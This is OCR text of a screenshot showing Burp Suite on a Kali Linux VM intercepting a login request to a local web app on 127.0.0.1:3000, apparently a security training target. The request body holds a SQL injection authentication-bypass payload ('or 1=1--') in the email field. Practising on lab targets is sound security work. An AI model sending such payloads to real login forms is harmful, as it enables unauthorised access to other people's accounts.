 Kali_963 (初始化状态) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
应用程序 位置 burp-StartBurp 星期四 23:36 1
Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:3000
Forward Drop Intercept is on Action ?
Raw Params Headers Hex
POST /rest/user/login HTTP/1.1
Host: 127.0.0.1:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:3000/
Content-Type: application/json
Content-Length: 43
Cookie: io=diRE8J5EkyjFskmYAAAB; language=zh_CN; cookieconsent_status=dismiss; welcomebanner_status=dismiss;
continueCode=4JMnQw974YyRgX2lrv8bK3znLPVAo7i2bAEZjmM5JxoQ6De1BqkWaNOpkvOp
Connection: close
{"email":"or 1=1--","password":"123456789"}